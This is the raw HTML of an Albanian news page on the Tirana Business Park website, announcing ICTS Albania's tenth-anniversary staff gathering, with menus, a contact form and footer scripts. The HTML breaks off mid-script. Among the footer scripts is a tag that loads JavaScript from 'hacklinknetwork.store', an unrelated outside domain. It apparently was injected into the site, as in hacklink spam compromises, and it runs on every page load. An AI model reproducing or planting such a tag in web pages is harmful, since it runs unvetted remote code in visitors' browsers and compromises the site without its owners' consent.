					<a href="https://www.tiranabusinesspark.com/contact-us/" class="visit-link">Reserve a visit</a> / <a href="https://www.tiranabusinesspark.com/sq/na-kontakto/" class="visit-link">Rezervo  vizitë</a>				</div>
							</div>
		</div>
	</div>
  <!-- Header Upper -->
  <div class="header-upper ">
	<div class="auto-container">
	  <div class="inner-container clearfix">
					<div class="logo-outer">
    <div class="logo">
        <a href="https://www.tiranabusinesspark.com/sq/" class="custom-logo-link" rel="home"><img width="281" height="85" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/cropped-tbp-website-2.png" class="custom-logo" alt="Tirana Business Park" decoding="async" /></a>    </div>
</div>							<div class="upper-right">
			  <ul class="info-list">
			<li><span></span> <a href="mailto:info@tiranabusinesspark.com"><img class="alignnone size-full wp-image-1100" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/zarf.png" alt="" width="17" height="12" />  info@tiranabusinesspark.com</a></li>
            <li><span></span> <a href="tel:+355 4 4415153 / 4 / 8"><img class="alignnone size-full wp-image-1102" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/telefon.png" alt="" width="15" height="15" /> +355 4 4415153 / 4 / 8</a></li>
            <li><a href="#"><img loading="lazy" class="alignnone size-full wp-image-1103" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/shnje.png" alt="" width="13" height="20" /> Building Nr. 05, Rinas Road, Tirana, Albania </a></li>			  </ul>
			</div>
				
		<!--Nav Box-->
		<div class="nav-outer clearfix">
		  <!--Mobile Navigation Toggler-->
		  <div class="mobile-nav-toggler"><span class="icon"><span class="line line-one flaticon-minus-symbol"></span><span class="line line-two flaticon-minus-symbol"></span><span class="line line-three flaticon-minus-symbol"></span></span></div>
		  <!-- Main Menu End-->
		 
							<div class="outer-box clearfix">
			  <ul class="social-icon-one"> 
								  </ul>
			</div>
							<!-- Main Menu -->
<nav class="main-menu navbar-expand-md navbar-light">
	<div class="collapse navbar-collapse clearfix" id="navbarSupportedContent">
		<ul id="menu-primare-shqip" class="navigation clearfix"><li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3281"><a href="https://www.tiranabusinesspark.com/sq/rreth-nesh/">Rreth Nesh</a>
<ul class="sub-menu">
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://www.tiranabusinesspark.com/sq/strategjia/">Strategjia</a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://www.tiranabusinesspark.com/sq/kronika/">Kronika</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369"><a href="https://www.tiranabusinesspark.com/sq/klient-partner/">Klient &#038; Partner</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="https://www.tiranabusinesspark.com/sq/shkarkime/">Shkarkime</a></li>
	<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.tiranabusinesspark.com/sq/lajme-artikuj/">Lajme &#038; Artikuj</a></li>
</ul>
</li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3302"><a href="https://www.tiranabusinesspark.com/sq/parku/">Parku</a>
<ul class="sub-menu">
	<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="https://www.tiranabusinesspark.com/sq/plan-i-pergjithshem/">Plan I Përgjithshëm</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3356"><a href="https://www.albania360.al/tbp/#scene-0">TBP 360°</a></li>
	<li id="menu-item-5569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5569"><a target="_blank" href="https://lindnergardenresidence.com/">Lindner Garden Residence</a></li>
</ul>
</li>
<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3278"><a href="https://www.tiranabusinesspark.com/sq/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.tiranabusinesspark.com/sq/faktoret-kyc-te-suksesit/">Faktorët Kyç Të Suksesit</a></li>
</ul>
</li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.tiranabusinesspark.com/sq/galeri/">Galeria</a></li>
<li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279"><a href="https://www.tiranabusinesspark.com/sq/na-kontakto/">Na Kontakto</a></li>
<li id="menu-item-3454" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3454"><a href="#pll_switcher"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-3454-en" class="lang-item lang-item-17 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3454-en"><a href="https://www.tiranabusinesspark.com/10th-anniversary-of-icts-albania-conference/" hreflang="en-US" lang="en-US"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-3454-sq" class="lang-item lang-item-20 lang-item-sq current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3454-sq"><a href="https://www.tiranabusinesspark.com/sq/10-vjetori-i-icts-albania/" hreflang="sq" lang="sq"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>	</div>
</nav>
<!-- Main Menu End-->		</div>
	  </div>
	</div>
  </div>
  <!--End Header Upper-->
		<!-- Mobile Menu  -->
<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-plus-symbol"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://www.tiranabusinesspark.com/sq/" ><img src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/07/35.png"></a>
					</div>
		<ul class="navigation clearfix"><!--Keep This Empty / Menu will come through Javascript--></ul>
			</nav>
</div><!-- End Mobile Menu -->

</header>
    <section class="page-title blog-single-breadcrumb">
        <div class="auto-container">
            <h1>
                NEWS DETAILS            </h1>
        </div>
                    <div class="page-info"> 
                <div class="auto-container clearfix">
                    <div class="bread-crumb">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Tirana Business Park." href="https://www.tiranabusinesspark.com" class="home" ><span property="name">Tirana Business Park</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Lajme." href="https://www.tiranabusinesspark.com/sq/lajme/" class="post-root post post-post" ><span property="name">Lajme</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Aktivitete Kategori archives." href="https://www.tiranabusinesspark.com/sq/category/uncategorized-sq/" class="taxonomy category" ><span property="name">Aktivitete</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">10 Vjetori i ICTS Albania</span><meta property="url" content="https://www.tiranabusinesspark.com/sq/10-vjetori-i-icts-albania/"><meta property="position" content="4"></span>                    </div>
                </div>
            </div>
            </section>
    <!--Sidebar Page Container-->
<div class="sidebar-page-container">
    <div class="auto-container">
        <div class="row clearfix">
            <!--Content Side / Blog Sidebar-->
            <div class="content-side col-lg-8 col-md-12 col-sm-12">
                <div class="news-detail">
    <div class="news-block">
        <div class="inner-box">
                            <div class="image-box">
                    <figure class="image wow fadeIn">
                        			<div class="post-thumbnail">
				<img loading="lazy" width="1067" height="800" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n.jpg 1067w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n-300x225.jpg 300w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n-1024x768.jpg 1024w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n-768x576.jpg 768w" sizes="(max-width: 1067px) 100vw, 1067px" />			</div><!-- .post-thumbnail -->
		                    </figure>
                </div>
                        <div class="lower-content">
                <span class="date"> <time class="entry-date published updated" datetime="2021-05-29T11:14:00+02:00">29/05/2021</time></span>
                <h5 class="single-title">10 Vjetori i ICTS Albania</h5>
                <div class="text single-conten-b">
                    <p>ICTS Albania mblodhi punonjësit në Sallën Tirana, në Tirana Business Park, ku patën mundësinë të festonin dhe të reflektonin mbi këto 10 vite pune, ekpserience, kujtime ku dhe diskutuan rreth planeve dhe qëllimeve në të ardhme.</p>
<p>http://www.icts.al/</p>
<div id='gallery-1' class='gallery galleryid-3607 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12112125_1067062536660778_4999596247895601147_n-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12112125_1067062536660778_4999596247895601147_n-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12112125_1067062536660778_4999596247895601147_n-1-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12112125_1067062536660778_4999596247895601147_n-1-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n-1-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/12118689_1067062539994111_5763195515447652683_n-1-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_2919-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_2919-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_2919-1-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_2919-1-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

                </div>
                                <ul class="post-info">
                    <li><a href="https://www.tiranabusinesspark.com/sq/author/admin-tbp/">by admin-tbp</a></li>
                    <li><a href="https://www.tiranabusinesspark.com/sq/10-vjetori-i-icts-albania/" >0 comments</a></li>
                </ul>
            </div>
        </div>
    </div>
    </div>            </div>
            <!--Sidebar Side-->
                            <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                    <aside class="sidebar">
	<section id="search-2" class="widget sidebar-widget widget_search"><div class="widget-content"><div class="sidebar-widget search-box">
    <form role="search" method="get" class="search-form" action="https://www.tiranabusinesspark.com/sq/">
        <div class="form-group">
            <input type="search" id="search-form-695e14f01b446" class="search-field"
                   placeholder="Search" value="" name="s" required="required"/>
            <button type="submit"><span class="icon fa fa-search"></span></button>
        </div>
    </form>
</div></div></section>
		<section id="recent-posts-2" class="widget sidebar-widget widget_recent_entries"><div class="widget-content">
		<h4 class="sidebar-title">Latest News</h4>
		<ul>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/magazinat-e-reja-ne-tirana-business-park/">Magazinat e reja në Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/nje-pune-e-mire-behet-vetem-ne-tirana-business-park/">Një punë e mirë, bëhet vetëm në Tirana Business Park!</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/kampi-veror-tirana-business-park/">Kampi Veror Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/nis-ndertimi-i-magazinave-te-reja-ne-tirana-business-park/">Nis ndërtimi i magazinave të reja në Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/pervjetori-i-tbp-se-the-one-in-summer/">Përvjetori i TBP-së  “The One in Summer“</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%e2%80%ac/">Konference Industriale e Siemens u organizuar në sallën Tirana, në Tirana Business Park ‬</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/sq/dialoge-i-nivelit-te%e2%80%ac-larte-politike-mbi-klimen-e-biznesit%e2%80%ac/">Dialogë i nivelit të‬ lartë Politikë mbi Klimën e Biznesit‬</a>
									</li>
					</ul>

		</div></section></aside>                </div>
                    </div>
    </div>
</div>
<!--Main Footer-->

	<footer class="main-footer">
	    <div class="auto-container">
        <!--Widgets Section-->
        <div class="widgets-section">
            <div class="row clearfix">

                <div class="big-column col-lg-8 col-md-12 col-sm-12">
                    <div class="row clearfix">
                        <!--Footer Column-->
                                                    <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget contact-widget">
                                    		<div data-elementor-type="page" data-elementor-id="386" class="elementor elementor-386">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67bf12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67bf12b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-811d39c" data-id="811d39c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-932322e elementor-widget elementor-widget-text-editor" data-id="932322e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><strong><span style="color: #333e48">CONTACT US </span></strong><strong><span style="color: #333e48">/ NA KONTAKTONI</span></strong></h4><h5><span style="color: #333e48"><br /><strong>WRITE US </strong></span><span style="color: #333e48"><strong>/ NA SHKRUANI:</strong></span></h5><p><strong><span style="color: #638b18"><a style="color: #638b18" href="mailto:info@tiranabusinesspark.com">info@tiranabusinesspark.com</a></span></strong></p><h5><span style="color: #333e48"><br /><strong>CALL US </strong></span><span style="color: #333e48"><strong>/ TELEFON :</strong></span></h5><p><strong><span style="color: #638b18">+355 4 44 15 158</span></strong><strong><span style="color: #638b18"><br /></span></strong></p><h5><span style="color: #333e48"><br /><strong>VISIT US / NA VIZITONI :</strong></span></h5><p><strong><span style="color: #638b18">Building Nr. 05, Rinas Road, Tirana, Albania<br />Ndërtesa Nr. 05, Rruga e Rinasit, Tirane, Shqiperi</span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                            <!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget agent-widget">
                                    		<div data-elementor-type="page" data-elementor-id="451" class="elementor elementor-451">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67d1280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d1280" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0704035" data-id="0704035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33ca95 elementor-widget elementor-widget-text-editor" data-id="f33ca95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><a href="https://www.tiranabusinesspark.com/team/"><span style="color: #333e48"><strong>CONTACT OUR TEAM  </strong></span></a><br /><a href="https://www.tiranabusinesspark.com/sq/skuadra/"><span style="color: #333e48"><strong>KONTAKTONI SKUADRËN TONË </strong></span></a></h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab16e14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab16e14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c09554f" data-id="c09554f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28878ec" data-id="28878ec" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                    </div>
                </div>
                                    <div class="big-column col-lg-4 col-md-12 col-sm-12">
                        <div class="row clearfix">
                            <!--Footer Column-->
                            <div class="footer-column col-lg-12 col-md-12 col-sm-12">
                                		<div data-elementor-type="page" data-elementor-id="388" class="elementor elementor-388">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10f6803 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10f6803" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f69b0" data-id="58f69b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17fc95 elementor-widget elementor-widget-dinso_footer_contact_form7" data-id="e17fc95" data-element_type="widget" data-widget_type="dinso_footer_contact_form7.default">
				<div class="elementor-widget-container">
							<div class="footer-widget form-widget">
			<h4 class="widget-title">
				REQUIRE / KËRKESË			</h4>
			<div class="request-form">
				<div class="elementor-shortcode dinso-core-cf7-0">
<div class="wpcf7 no-js" id="wpcf7-f392-o1" lang="en-US" dir="ltr" data-wpcf7-id="392">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sq/10-vjetori-i-icts-albania/#wpcf7-f392-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="392" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f392-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
                                                <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name / Emri Juaj" value="" type="text" name="text-61" /></span>
                                            </div>
                                            
                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="email-621"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address / Email" value="" type="email" name="email-621" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number / Tel" value="" type="text" name="text-61" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="textarea-661"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Write message / Komenti Juaj" name="textarea-661"></textarea></span>
                                            </div>
                                            
                                            <div class="form-group">
                                                <input class="wpcf7-form-control wpcf7-submit has-spinner theme-btn btn-style-one" type="submit" value="Send Email / Dërgo" />
                                            </div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                    </div>
                            </div>
        </div>            
    </div>
    	<!-- Footer Bottom -->
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="inner-container">
				<div class="clearfix">
					<div class="copyright">
						 A project of Lindner Group 

 
					</div>
					<!-- Social Links -->
											<ul class="social-links">
						<li><a href="https://twitter.com/TrBusinessPark"><span class="fab fa-twitter"></span></a></li>
                <li><a href="https://www.facebook.com/TiranaBusinessPark/"><span class="fab fa-facebook-square"></span></a></li>
                <li><a href="https://www.linkedin.com/company/tirana-business-park"><span class="fab fa-linkedin"></span></a></li>
                <li><a href="https://www.instagram.com/tiranabusinesspark/"><span class="fab fa-instagram"></span></a></li>		
                 <li><a href="https://www.youtube.com/channel/UC2JSoUDnBVucryYba_xnB0Q"><span class="fab fa-youtube"></span></a></li>	
                 <li><a href="https://vimeo.com/channels/565180"><span class="fab fa-vimeo"></span></a></li>				
                <br>
                
                <img class="alignnone size-full wp-image-1104" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/linde.png" alt="" width="103" height="15" />		
                
                <br><br>
                
                <a href="https://www.tiranabusinesspark.com/privacy-policy/"><span style="color: #ffffff">Privacy Policy</span> </a> | <a href="https://www.tiranabusinesspark.com/impressum/"><span style="color: #ffffff">Impressum</span></a>
                
                <br><br>© 2021 | Designed by <a href="https://www.vatra.net/">Vatra Agency</a>	, Developed by 	<a href="https://pathcode.net/">Pathcode</a>								</ul>
									</div>
			</div>
		</div>
	</div>
</footer>
</div>
	<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dinso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3022.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-386-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-386.css?ver=1767719457' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-451-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-451.css?ver=1767719457' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-10.css?ver=1767719456' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745565188' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745565192' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/dinso-core/dinso-addons/assets/js/addons-script.js?ver=6.9" id="dinso-addons-script-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-05 11:51:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sq_AL"},"This contact form is placed in the wrong place.":["Ky formular kontaktesh \u00ebsht\u00eb vendosur n\u00eb vendin e gabuar."],"Error:":["Gabim:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tiranabusinesspark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/owl.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/plugin.js?ver=6.9" id="plugin-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script.js?ver=6.9" id="dinso-scripts-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script-2.js?ver=6.9" id="dinso-script-2-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
